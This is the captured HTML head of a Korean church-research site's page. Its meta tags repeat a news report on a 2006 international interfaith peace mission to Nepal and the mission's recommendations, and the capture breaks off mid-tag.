

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://jpic.org/materials/ecu/?mod=document&uid=128
body_size: 101274
content:
<!DOCTYPE html>
<!--[if IE 7]>    <html class="no-js IE7 IE" lang="ko-KR"
	prefix="og: https://ogp.me/ns#" > <![endif]-->
<!--[if IE 8]>    <html class="no-js IE8 IE" lang="ko-KR"
	prefix="og: https://ogp.me/ns#" > <![endif]-->
<!--[if IE 9]>    <html class="no-js IE9 IE" lang="ko-KR"
	prefix="og: https://ogp.me/ns#" > <![endif]-->
<!--[if gt IE 9]><!--> <html class="no-js" lang="ko-KR"
	prefix="og: https://ogp.me/ns#" > <!--<![endif]-->
<head>
	<title>네팔평화를 위한 국제연대선교방문-CCA 소식</title>
	<!-- Basic Meta Data -->
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />

	<!-- WordPress -->
	<link rel="pingback" href="http://jpic.org/xmlrpc.php" />
	<meta name='robots' content='max-image-preview:large' />

<!-- All in One SEO Pack 3.2.7 by Michael Torbert of Semper Fi Web Design[-1,-1] -->
<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"http://jpic.org/#organization","url":"http://jpic.org/","name":"\ud55c\uad6d\uae30\ub3c5\uad50\uc0ac\ud68c\ubb38\uc81c\uc5f0\uad6c\uc6d0","sameAs":[],"logo":{"@type":"ImageObject","@id":"http://jpic.org/#logo","url":"http://jpic.org/wp-content/uploads/2019/08/LOGO2.png","caption":""},"image":{"@id":"http://jpic.org/#logo"}},{"@type":"WebSite","@id":"http://jpic.org/#website","url":"http://jpic.org/","name":"\ud55c\uad6d\uae30\ub3c5\uad50\uc0ac\ud68c\ubb38\uc81c\uc5f0\uad6c\uc6d0","publisher":{"@id":"http://jpic.org/#organization"},"potentialAction":{"@type":"SearchAction","target":"http://jpic.org/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"http://jpic.org/materials/ecu/#webpage","url":"http://jpic.org/materials/ecu/","inLanguage":"ko-KR","name":"\uc5d0\ud050\uba54\ub2c8\uce7c","isPartOf":{"@id":"http://jpic.org/#website"},"datePublished":"2019-08-23T05:05:19+09:00","dateModified":"2019-08-23T05:05:19+09:00"}]}</script>
<meta property="og:type" content="article" />
<meta property="og:title" content="에큐메니칼" />
<meta property="og:site_name" content="한국기독교사회문제연구원" />
<meta property="og:image" content="http://jpic.org/wp-content/uploads/2019/08/LOGO2.png" />
<meta property="article:published_time" content="2019-08-23T05:05:19Z" />
<meta property="article:modified_time" content="2019-08-23T05:05:19Z" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="에큐메니칼" />
<meta name="twitter:image" content="http://jpic.org/wp-content/uploads/2019/08/LOGO2.png" />
<!-- All in One SEO Pack -->

<!-- WordPress KBoard plugin 5.4.2 - https://www.cosmosfarm.com/products/kboard -->
<meta property="og:title" content="네팔평화를 위한 국제연대선교방문-CCA 소식">
<meta property="og:description" content="아시아 기독교협의회 소식 네팔의 평화를 위한 국제 연대 선교 방문 국제 종교간 평화 그룹인 &lt;생명을 위한 평화&gt;(Peace for Life)가 인솔한 국제 평화 선교단이 CEPJAR과 네팔 NCC(NCCN)의 평화 화해 사업의 공동 기획으로 네팔을 방문하였다. 이 평화선교 방문의 목적은 국제적 로비를 통하여, 네팔 내에 평화수립 과정에 기여하기 위해 네팔 사회 내의 가능한 한 광범위한 부문 대표들과의 대화를 통해, 네팔의 상황을 배우고 관찰하려는 것이었다. &lt;회합&gt; 방문팀의 일원은 다음과 같은 인사들과 회합을 가졌다; * 네팔 내의 광범위한 시민 사회 대표들과의 회합; 시민 사회의 명사들은 네팔의 정치 상황과 인권 상황에 대해 이야기했으며 특별히 네팔에 (왕권국가체제를 중단하고) 세속국가(secular state)를 수립한다는 의회의 선언을 포함하여 이후의 최근의 민주주의를 위한 시민운동과 정치적 시나리오에 대해 언급했다. 이 화합은 &lt;시민 평화 위원회&gt;가 주선하였다. * NCCN, CEPJAR, &lt;카투만두 계곡 기독교 협의회&gt;(Kathumandu Valley Christian Council) 등의 실행위원들과의 화합; 그들은 평화 만들기 과정에서의 교회의 역할과, 경험에 관한 대화를 했다. * &lt;네팔 공산당&gt;(모택동 주의)의 대변인이자 ‘모택동주의자 대화팀’의 간사인 크리쉬나 바하두르 마하라 씨와의 회합; 이 회합을 통하여 방문단은 여러 가지 쟁점들에 대한 CPN(모택통중의자)의 입장과 견해를 아는 좋은 기회를 가졌다. *종교 공동체-힌두교, 무슬림, 불교, 기독교, 바하이교, 키라트교- 대표들과의 회합; 방문단은 종교 공동체들이 세계의 여러 지역들에서 갈등 해소와 평화 만들기를 위해 수행한 역할들에 대한 그들의 경험을 들어 알게 되었으며, 네팔 내의 여러 종교 공동체들이 조화롭게 공생하고 있다는 사실과 &lt;네팔 종교간 협의회&gt;(the Interreligious Council Nepal)가 평화수립 과정에서 수행했던 역할들을 높이 평가하게 되었다. 평화 방문단은 종교 지도자들이 종교 간의 조화를 유지하고 평화와 사회 정의를 이룩하는데 보다 효과적인 노력을 계속하기를 촉구하였다. 참석한 모든 종교 지도자들은 세속국가수립을 선언한 의회의 결정은 옳았다는 의견이었다. 유명한 힌두교 지도자들은 힌두교가 원래 세속종교이기 때문에 세속국가의 선언은 힌두교의 참 정신에서 본다면 그렇게 틀린 것은 아니라고 말했다. 그들은 또한 힌두교를 군주국가와 관련시키지 말라고 국민들에게 촉구하였다. 이 회합은 &lt;네팔 종교간 협의회&gt;가 주선하였다. &lt;아시아 주일&gt; 방문단은 2006년 5월 28일 일요일 오후, NCCN과 &lt;카투만두 계곡 기독교 협의회&gt;가 공동 주최한 아시아 주일을 기념하는 특별 기도회에 참석하였다. 이 특별 행사는 1950년 네팔이 외부 세계에 문을 연 후 카투만두에서 첫 번째로 시작된 교회인 푸탈리 사다크 교회(Putali Sadak Church)에서 열렸다. 이 집회는 &lt;7당 연맹&gt;(Seven Party Alliance)와 &lt;네팔 공산당&gt;(모택동 주의)가 주도하고 네팔 시민 사회가 지원한 민주주의를 위한 시민운동의 성공을 감사하는 예배이기도 했다. 올해의 아시아 주일의 초점은 에큐메니칼 가족 중 가장 어린 회원인 네팔이었다. &lt;현장 방문&gt; 네팔에서 진행된 10년간의 분쟁의 결과를 보다 깊이 있게 관찰하고, 이 분쟁에 피해를 입은 지역 사람들과 대화를 할 기회를 갖기 위해, 평화선교단은 다딩에 있는 한 마을을 방문했다. 그들은 마을 사람들과 나눈 대화와 이 분쟁이 농촌 지역 주민들에게 끼친 영향에 대한 직접 경험을 말할 수 있는 굉장한 이야기 거리를 가지고 돌아 왔다. 이 현장 방문은 &lt;제일 환경 트레킹 주식회사&gt;(the First Environmental Trekking Ltd) 가 주선하였다. &lt;결론&gt; 평화선교단은 이번 방문은 시기적절했으며, 네팔의 상황을 국제사회에 알리고, 국제 사회가 평화롭게 분쟁을 해결하고 네팔의 모든 이해 당사자들에게 정의로운 평화를 영구적으로 수립하게 힘으로써 네팔 내의 평화 만들기 과정을 한 단계 높이는 데에 기여할 수 있을 것이 확실하다는 결론을 내렸다. 이 방문은 아마도 네팔의 평화, 정의, 민주주의와 종교의 자유를 위해 함께 노력하는 세계 많은 나라들에서 온 사람들로 구성된 첫 번째 평화 선교 방문이었을 것이다. 이 국제 방문단은 평화와 정의, 그리고 민주주의라는 대의를 위한 네팔 시민들의 영웅적 행위와 헌신에 관한 여러 이야기들에서 영감과 능력을 끌어 낼 것이다. 그리고 &lt;네팔 교회 협의회&gt;가 이 일을 위해 핵심 역할을 할 수 있었다는 것을 자랑스럽게 생각한다. -K. B. 로카야 (NCCN 총무) &lt;권고안&gt; 세계의 정의로운 평화를 갈구하는 종교간 운동의 하나인, &lt;생명을 위한 평화&gt;(Peace for Life)는 네팔 IRC, &lt;네팔 교회협의회&gt;, &lt;시민 평화 위원회&gt; 등을 포함한 네팔 내의 평화 그룹들과 종교 공동체들과 시민 사회 그룹들이 네팔의 평화 수립을 위해 대화하고 협력할 수 있을 공동의 장을 만들 수 있게 돕고 지원할 필요가 있다는 확신을 공유한다. 네팔 국민들은 지속적인 평화를 획득하기 위한 투쟁의 일회전을 승리로 이끌었다. 하지만 그 위기의 근원들을 제거하기 위해 해야 할 일들이 아직 많이 남아 있다. 진정한 정의로운 평화와 자유를 얻기 위해서는 평화의 과정이 네팔 국민 이외의 그 어떤 누구의 이익을 위해 강탈당하지 않도록, 국민운동에 의한 지속적인 경계와, 신앙 공동체와 국제 연대 운동의 끊임없는 증언이 필요하다. 외세의 공작에 의해 더욱 악화되고 있는 좋지 않은 경제 상황과 대중의 빈곤은 계속하여 심각한 시험들을 받아야 한다. 그러나 꿈과 지혜를 가진다면, 통일되고 정의롭고, 풍요한 네팔의 꿈을 신속히 실현하는 것은 가능한 일이다. 이상의 얻은 경험들과 결론들을 기초로 &lt; 생명을 위한 평화&gt;가 주도한 우리 평화 선교 방문단은; * 즉각 제헌 의회 선거를 실시하고 달릿, 여성, 소수민족, 소수종교 등 소외된 부문들에 대한 완전한 대표성과 참정권을 인정할 것을 네팔의 임시 정부에게 요구한다. 네팔의 미래 정치 과정을 입안하는 절차는 네팔 국민을 구성하고 있는 모든 범주의 사람들 특히 인구의 다수를 점하고 있는 원주민 공동체들을 포용하고 인정하는 의제에 기반을 둘 필요가 있다. * 또한 네팔의 평화 수립 과정을 지원하고, 특히 미 국무성의 테러조직 ‘감시명단’에서 CPN(M)을 제외시키도록 압력을 가할 것을 국제 사회에 요구한다. 5월 초 새로이 취임한 내각은 모택동 주의자들로부터 테러리스트의 꼬리표와 빨갱이 주의 경보를 제거하고 그들과의 무기한의 종전을 선언했다. CPN(M)과 정부 사이에 평화 협상이 시작되었고, CPN(M)은 국민의 바램에 부응하여 민주화 과정에 참여할 것을 분명히 했다. 미국의 테러리스트 명단에 CPN(M)을 계속 포함시키는 것은 최근 평화 수립과정에 그 어떤 진전도 가져 올 수 없으며, 평화 협상에 외세의 간섭의 길을 만드는 것일 뿐이다. *외세-특히 미국, 인도, 영국-가 네팔의 평화 협상과 그 외 네팔 국내의 다른 문제들에 대해 간섭하는 것을 반대한다. * 외국 정부들이 개입 없는 원조 정책에 따르지 않는 어떤 형태의 외국의 군사 원조도 중단할 것을 요구한다. 군사원조는 흔히 ‘테러와의 전쟁’이라는 구실로 합법적인 민주적 저항을 억누르고, 무고한 사람들을 죽이고 제거하는 데에 사용되어 왔다. 반면 네팔의 경제는 급박한 원조가 필요하지만, 이 목적에 대한 그 어떤 원조도 지시된 조건 없이 이루어져야 한다. * 네팔의 발전을 위해 중요한 역할을 해 온 여러 나라의 종교공동체들이 자기 정부나 정치가들이 네팔의 내정을 간섭하는 일을 하지 않도록 압력을 가하고, 네팔 국민들이 자신들의 미래를 스스로 결정할 수 있도록 도울 것을 주장한다. 우리는 특별히 인도의 기독교 교회와 무슬림 공동체, 미국의 기독교인들, 그리고 태국의 불교도들에게 이런 요구를 한다. 또한 같은 요구를 인도의 힌두교가 네팔의 평화 과정 미래를 스스로 결정할 네팔 국민들의 권리를 더럽히지 말라고 요구한다.">
<meta property="og:url" content="http://jpic.org/?kboard_content_redirect=128">
<meta name="twitter:description" content="아시아 기독교협의회 소식 네팔의 평화를 위한 국제 연대 선교 방문 국제 종교간 평화 그룹인 &lt;생명을 위한 평화&gt;(Peace for Life)가 인솔한 국제 평화 선교단이 CEPJAR과 네팔 NCC(NCCN)의 평화 화해 사업의 공동 기획으로 네팔을 방문하였다. 이 평화선교 방문의 목적은 국제적 로비를 통하여, 네팔 내에 평화수립 과정에 기여하기 위해 네팔 사회 내의 가능한 한 광범위한 부문 대표들과의 대화를 통해, 네팔의 상황을 배우고 관찰하려는 것이었다. &lt;회합&gt; 방문팀의 일원은 다음과 같은 인사들과 회합을 가졌다; * 네팔 내의 광범위한 시민 사회 대표들과의 회합; 시민 사회의 명사들은 네팔의 정치 상황과 인권 상황에 대해 이야기했으며 특별히 네팔에 (왕권국가체제를 중단하고) 세속국가(secular state)를 수립한다는 의회의 선언을 포함하여 이후의 최근의 민주주의를 위한 시민운동과 정치적 시나리오에 대해 언급했다. 이 화합은 &lt;시민 평화 위원회&gt;가 주선하였다. * NCCN, CEPJAR, &lt;카투만두 계곡 기독교 협의회&gt;(Kathumandu Valley Christian Council) 등의 실행위원들과의 화합; 그들은 평화 만들기 과정에서의 교회의 역할과, 경험에 관한 대화를 했다. * &lt;네팔 공산당&gt;(모택동 주의)의 대변인이자 ‘모택동주의자 대화팀’의 간사인 크리쉬나 바하두르 마하라 씨와의 회합; 이 회합을 통하여 방문단은 여러 가지 쟁점들에 대한 CPN(모택통중의자)의 입장과 견해를 아는 좋은 기회를 가졌다. *종교 공동체-힌두교, 무슬림, 불교, 기독교, 바하이교, 키라트교- 대표들과의 회합; 방문단은 종교 공동체들이 세계의 여러 지역들에서 갈등 해소와 평화 만들기를 위해 수행한 역할들에 대한 그들의 경험을 들어 알게 되었으며, 네팔 내의 여러 종교 공동체들이 조화롭게 공생하고 있다는 사실과 &lt;네팔 종교간 협의회&gt;(the Interreligious Council Nepal)가 평화수립 과정에서 수행했던 역할들을 높이 평가하게 되었다. 평화 방문단은 종교 지도자들이 종교 간의 조화를 유지하고 평화와 사회 정의를 이룩하는데 보다 효과적인 노력을 계속하기를 촉구하였다. 참석한 모든 종교 지도자들은 세속국가수립을 선언한 의회의 결정은 옳았다는 의견이었다. 유명한 힌두교 지도자들은 힌두교가 원래 세속종교이기 때문에 세속국가의 선언은 힌두교의 참 정신에서 본다면 그렇게 틀린 것은 아니라고 말했다. 그들은 또한 힌두교를 군주국가와 관련시키지 말라고 국민들에게 촉구하였다. 이 회합은 &lt;네팔 종교간 협의회&gt;가 주선하였다. &lt;아시아 주일&gt; 방문단은 2006년 5월 28일 일요일 오후, NCCN과 &lt;카투만두 계곡 기독교 협의회&gt;가 공동 주최한 아시아 주일을 기념하는 특별 기도회에 참석하였다. 이 특별 행사는 1950년 네팔이 외부 세계에 문을 연 후 카투만두에서 첫 번째로 시작된 교회인 푸탈리 사다크 교회(Putali Sadak Church)에서 열렸다. 이 집회는 &lt;7당 연맹&gt;(Seven Party Alliance)와 &lt;네팔 공산당&gt;(모택동 주의)가 주도하고 네팔 시민 사회가 지원한 민주주의를 위한 시민운동의 성공을 감사하는 예배이기도 했다. 올해의 아시아 주일의 초점은 에큐메니칼 가족 중 가장 어린 회원인 네팔이었다. &lt;현장 방문&gt; 네팔에서 진행된 10년간의 분쟁의 결과를 보다 깊이 있게 관찰하고, 이 분쟁에 피해를 입은 지역 사람들과 대화를 할 기회를 갖기 위해, 평화선교단은 다딩에 있는 한 마을을 방문했다. 그들은 마을 사람들과 나눈 대화와 이 분쟁이 농촌 지역 주민들에게 끼친 영향에 대한 직접 경험을 말할 수 있는 굉장한 이야기 거리를 가지고 돌아 왔다. 이 현장 방문은 &lt;제일 환경 트레킹 주식회사&gt;(the First Environmental Trekking Ltd) 가 주선하였다. &lt;결론&gt; 평화선교단은 이번 방문은 시기적절했으며, 네팔의 상황을 국제사회에 알리고, 국제 사회가 평화롭게 분쟁을 해결하고 네팔의 모든 이해 당사자들에게 정의로운 평화를 영구적으로 수립하게 힘으로써 네팔 내의 평화 만들기 과정을 한 단계 높이는 데에 기여할 수 있을 것이 확실하다는 결론을 내렸다. 이 방문은 아마도 네팔의 평화, 정의, 민주주의와 종교의 자유를 위해 함께 노력하는 세계 많은 나라들에서 온 사람들로 구성된 첫 번째 평화 선교 방문이었을 것이다. 이 국제 방문단은 평화와 정의, 그리고 민주주의라는 대의를 위한 네팔 시민들의 영웅적 행위와 헌신에 관한 여러 이야기들에서 영감과 능력을 끌어 낼 것이다. 그리고 &lt;네팔 교회 협의회&gt;가 이 일을 위해 핵심 역할을 할 수 있었다는 것을 자랑스럽게 생각한다. -K. B. 로카야 (NCCN 총무) &lt;권고안&gt; 세계의 정의로운 평화를 갈구하는 종교간 운동의 하나인, &lt;생명을 위한 평화&gt;(Peace for Life)는 네팔 IRC, &lt;네팔 교회협의회&gt;, &lt;시민 평화 위원회&gt; 등을 포함한 네팔 내의 평화 그룹들과 종교 공동체들과 시민 사회 그룹들이 네팔의 평화 수립을 위해 대화하고 협력할 수 있을 공동의 장을 만들 수 있게 돕고 지원할 필요가 있다는 확신을 공유한다. 네팔 국민들은 지속적인 평화를 획득하기 위한 투쟁의 일회전을 승리로 이끌었다. 하지만 그 위기의 근원들을 제거하기 위해 해야 할 일들이 아직 많이 남아 있다. 진정한 정의로운 평화와 자유를 얻기 위해서는 평화의 과정이 네팔 국민 이외의 그 어떤 누구의 이익을 위해 강탈당하지 않도록, 국민운동에 의한 지속적인 경계와, 신앙 공동체와 국제 연대 운동의 끊임없는 증언이 필요하다. 외세의 공작에 의해 더욱 악화되고 있는 좋지 않은 경제 상황과 대중의 빈곤은 계속하여 심각한 시험들을 받아야 한다. 그러나 꿈과 지혜를 가진다면, 통일되고 정의롭고, 풍요한 네팔의 꿈을 신속히 실현하는 것은 가능한 일이다. 이상의 얻은 경험들과 결론들을 기초로 &lt; 생명을 위한 평화&gt;가 주도한 우리 평화 선교 방문단은; * 즉각 제헌 의회 선거를 실시하고 달릿, 여성, 소수민족, 소수종교 등 소외된 부문들에 대한 완전한 대표성과 참정권을 인정할 것을 네팔의 임시 정부에게 요구한다. 네팔의 미래 정치 과정을 입안하는 절차는 네팔 국민을 구성하고 있는 모든 범주의 사람들 특히 인구의 다수를 점하고 있는 원주민 공동체들을 포용하고 인정하는 의제에 기반을 둘 필요가 있다. * 또한 네팔의 평화 수립 과정을 지원하고, 특히 미 국무성의 테러조직 ‘감시명단’에서 CPN(M)을 제외시키도록 압력을 가할 것을 국제 사회에 요구한다. 5월 초 새로이 취임한 내각은 모택동 주의자들로부터 테러리스트의 꼬리표와 빨갱이 주의 경보를 제거하고 그들과의 무기한의 종전을 선언했다. CPN(M)과 정부 사이에 평화 협상이 시작되었고, CPN(M)은 국민의 바램에 부응하여 민주화 과정에 참여할 것을 분명히 했다. 미국의 테러리스트 명단에 CPN(M)을 계속 포함시키는 것은 최근 평화 수립과정에 그 어떤 진전도 가져 올 수 없으며, 평화 협상에 외세의 간섭의 길을 만드는 것일 뿐이다. *외세-특히 미국, 인도, 영국-가 네팔의 평화 협상과 그 외 네팔 국내의 다른 문제들에 대해 간섭하는 것을 반대한다. * 외국 정부들이 개입 없는 원조 정책에 따르지 않는 어떤 형태의 외국의 군사 원조도 중단할 것을 요구한다. 군사원조는 흔히 ‘테러와의 전쟁’이라는 구실로 합법적인 민주적 저항을 억누르고, 무고한 사람들을 죽이고 제거하는 데에 사용되어 왔다. 반면 네팔의 경제는 급박한 원조가 필요하지만, 이 목적에 대한 그 어떤 원조도 지시된 조건 없이 이루어져야 한다. * 네팔의 발전을 위해 중요한 역할을 해 온 여러 나라의 종교공동체들이 자기 정부나 정치가들이 네팔의 내정을 간섭하는 일을 하지 않도록 압력을 가하고, 네팔 국민들이 자신들의 미래를 스스로 결정할 수 있도록 도울 것을 주장한다. 우리는 특별히 인도의 기독교 교회와 무슬림 공동체, 미국의 기독교인들, 그리고 태국의 불교도들에게 이런 요구를 한다. 또한 같은 요구를 인도의 힌두교가 네팔의 평화 과정 미래를 스스로 결정할 네팔 국민들의 권리를 더럽히지 말라고 요구한다.">
<meta name="twitter:title" content="네팔평화를 위한 국제연대선교방문-CCA 소식">
<meta name="twitter:card" content="summary">
<meta name="title" content="네팔평화를 위한 국제연대선교방문-CCA 소식">
<meta name="description" content="아시아 기독교협의회 소식 네팔의 평화를 위한 국제 연대 선교 방문 국제 종교간 평화 그룹인 &lt;생명을 위한 평화&gt;(Peace for Life)가 인솔한 국제 평화 선교단이 CEPJAR과 네팔 NCC(NCCN)의 평화 화해 사업의 공동 기획으로 네팔을 방문하였다. 이 평화선교 방문의 목적은 국제적 로비를 통하여, 네팔 내에 평화수립 과정에 기여하기 위해 네팔 사회 내의 가능한 한 광범위한 부문 대표들과의 대화를 통해, 네팔의 상황을 배우고 관찰하려는 것이었다. &lt;회합&gt; 방문팀의 일원은 다음과 같은 인사들과 회합을 가졌다; * 네팔 내의 광범위한 시민 사회 대표들과의 회합; 시민 사회의 명사들은 네팔의 정치 상황과 인권 상황에 대해 이야기했으며 특별히 네팔에 (왕권국가체제를 중단하고) 세속국가(secular state)를 수립한다는 의회의 선언을 포함하여 이후의 최근의 민주주의를 위한 시민운동과 정치적 시나리오에 대해 언급했다. 이 화합은 &lt;시민 평화 위원회&gt;가 주선하였다. * NCCN, CEPJAR, &lt;카투만두 계곡 기독교 협의회&gt;(Kathumandu Valley Christian Council) 등의 실행위원들과의 화합; 그들은 평화 만들기 과정에서의 교회의 역할과, 경험에 관한 대화를 했다. * &lt;네팔 공산당&gt;(모택동 주의)의 대변인이자 ‘모택동주의자 대화팀’의 간사인 크리쉬나 바하두르 마하라 씨와의 회합; 이 회합을 통하여 방문단은 여러 가지 쟁점들에 대한 CPN(모택통중의자)의 입장과 견해를 아는 좋은 기회를 가졌다. *종교 공동체-힌두교, 무슬림, 불교, 기독교, 바하이교, 키라트교- 대표들과의 회합; 방문단은 종교 공동체들이 세계의 여러 지역들에서 갈등 해소와 평화 만들기를 위해 수행한 역할들에 대한 그들의 경험을 들어 알게 되었으며, 네팔 내의 여러 종교 공동체들이 조화롭게 공생하고 있다는 사실과 &lt;네팔 종교간 협의회&gt;(the Interreligious Council Nepal)가 평화수립 과정에서 수행했던 역할들을 높이 평가하게 되었다. 평화 방문단은 종교 지도자들이 종교 간의 조화를 유지하고 평화와 사회 정의를 이룩하는데 보다 효과적인 노력을 계속하기를 촉구하였다. 참석한 모든 종교 지도자들은 세속국가수립을 선언한 의회의 결정은 옳았다는 의견이었다. 유명한 힌두교 지도자들은 힌두교가 원래 세속종교이기 때문에 세속국가의 선언은 힌두교의 참 정신에서 본다면 그렇게 틀린 것은 아니라고 말했다. 그들은 또한 힌두교를 군주국가와 관련시키지 말라고 국민들에게 촉구하였다. 이 회합은 &lt;네팔 종교간 협의회&gt;가 주선하였다. &lt;아시아 주일&gt; 방문단은 2006년 5월 28일 일요일 오후, NCCN과 &lt;카투만두 계곡 기독교 협의회&gt;가 공동 주최한 아시아 주일을 기념하는 특별 기도회에 참석하였다. 이 특별 행사는 1950년 네팔이 외부 세계에 문을 연 후 카투만두에서 첫 번째로 시작된 교회인 푸탈리 사다크 교회(Putali Sadak Church)에서 열렸다. 이 집회는 &lt;7당 연맹&gt;(Seven Party Alliance)와 &lt;네팔 공산당&gt;(모택동 주의)가 주도하고 네팔 시민 사회가 지원한 민주주의를 위한 시민운동의 성공을 감사하는 예배이기도 했다. 올해의 아시아 주일의 초점은 에큐메니칼 가족 중 가장 어린 회원인 네팔이었다. &lt;현장 방문&gt; 네팔에서 진행된 10년간의 분쟁의 결과를 보다 깊이 있게 관찰하고, 이 분쟁에 피해를 입은 지역 사람들과 대화를 할 기회를 갖기 위해, 평화선교단은 다딩에 있는 한 마을을 방문했다. 그들은 마을 사람들과 나눈 대화와 이 분쟁이 농촌 지역 주민들에게 끼친 영향에 대한 직접 경험을 말할 수 있는 굉장한 이야기 거리를 가지고 돌아 왔다. 이 현장 방문은 &lt;제일 환경 트레킹 주식회사&gt;(the First Environmental Trekking Ltd) 가 주선하였다. &lt;결론&gt; 평화선교단은 이번 방문은 시기적절했으며, 네팔의 상황을 국제사회에 알리고, 국제 사회가 평화롭게 분쟁을 해결하고 네팔의 모든 이해 당사자들에게 정의로운 평화를 영구적으로 수립하게 힘으로써 네팔 내의 평화 만들기 과정을 한 단계 높이는 데에 기여할 수 있을 것이 확실하다는 결론을 내렸다. 이 방문은 아마도 네팔의 평화, 정의, 민주주의와 종교의 자유를 위해 함께 노력하는 세계 많은 나라들에서 온 사람들로 구성된 첫 번째 평화 선교 방문이었을 것이다. 이 국제 방문단은 평화와 정의, 그리고 민주주의라는 대의를 위한 네팔 시민들의 영웅적 행위와 헌신에 관한 여러 이야기들에서 영감과 능력을 끌어 낼 것이다. 그리고 &lt;네팔 교회 협의회&gt;가 이 일을 위해 핵심 역할을 할 수 있었다는 것을 자랑스럽게 생각한다. -K. B. 로카야 (NCCN 총무) &lt;권고안&gt; 세계의 정의로운 평화를 갈구하는 종교간 운동의 하나인, &lt;생명을 위한 평화&gt;(Peace for Life)는 네팔 IRC, &lt;네팔 교회협의회&gt;, &lt;시민 평화 위원회&gt; 등을 포함한 네팔 내의 평화 그룹들과 종교 공동체들과 시민 사회 그룹들이 네팔의 평화 수립을 위해 대화하고 협력할 수 있을 공동의 장을 만들 수 있게 돕고 지원할 필요가 있다는 확신을 공유한다. 네팔 국민들은 지속적인 평화를 획득하기 위한 투쟁의 일회전을 승리로 이끌었다. 하지만 그 위기의 근원들을 제거하기 위해 해야 할 일들이 아직 많이 남아 있다. 진정한 정의로운 평화와 자유를 얻기 위해서는 평화의 과정이 네팔 국민 이외의 그 어떤 누구의 이익을 위해 강탈당하지 않도록, 국민운동에 의한 지속적인 경계와, 신앙 공동체와 국제 연대 운동의 끊임없는 증언이 필요하다. 외세의 공작에 의해 더욱 악화되고 있는 좋지 않은 경제 상황과 대중의 빈곤은 계속하여 심각한 시험들을 받아야 한다. 그러나 꿈과 지혜를 가진다면, 통일되고 정의롭고, 풍요한 네팔의 꿈을 신속히 실현하는 것은 가능한 일이다. 이상의 얻은 경험들과 결론들을 기초로 &lt; 생명을 위한 평화&gt;가 주도한 우리 평화 선교 방문단은; * 즉각 제헌 의회 선거를 실시하고 달릿, 여성, 소수민족, 소수종교 등 소외된 부문들에 대한 완전한 대표성과 참정권을 인정할 것을 네팔의 임시 정부에게 요구한다. 네팔의 미래 정치 과정을 입안하는 절차는 네팔 국민을 구성하고 있는 모든 범주의 사람들 특히 인구의 다수를 점하고 있는 원주민 공동체들을 포용하고 인정하는 의제에 기반을 둘 필요가 있다. * 또한 네팔의 평화 수립 과정을 지원하고, 특히 미 국무성의 테러조직 ‘감시명단’에서 CPN(M)을 제외시키도록 압력을 가할 것을 국제 사회에 요구한다. 5월 초 새로이 취임한 내각은 모택동 주의자들로부터 테러리스트의 꼬리표와 빨갱이 주의 경보를 제거하고 그들과의 무기한의 종전을 선언했다. CPN(M)과 정부 사이에 평화 협상이 시작되었고, CPN(M)은 국민의 바램에 부응하여 민주화 과정에 참여할 것을 분명히 했다. 미국의 테러리스트 명단에 CPN(M)을 계속 포함시키는 것은 최근 평화 수립과정에 그 어떤 진전도 가져 올 수 없으며, 평화 협상에 외세의 간섭의 길을 만드는 것일 뿐이다. *외세-특히 미국, 인도, 영국-가 네팔의 평화 협상과 그 외 네팔 국내의 다른 문제들에 대해 간섭하는 것을 반대한다. * 외국 정부들이 개입 없는 원조 정책에 따르지 않는 어떤 형태의 외국의 군사 원조도 중단할 것을 요구한다. 군사원조는 흔히 ‘테러와의 전쟁’이라는 구실로 합법적인 민주적 저항을 억누르고, 무고한 사람들을 죽이고 제거하는 데에 사용되어 왔다. 반면 네팔의 경제는 급박한 원조가 필요하지만, 이 목적에 대한 그 어떤 원조도 지시된 조건 없이 이루어져야 한다. * 네팔의 발전을 위해 중요한 역할을 해 온 여러 나라의 종교공동체들이 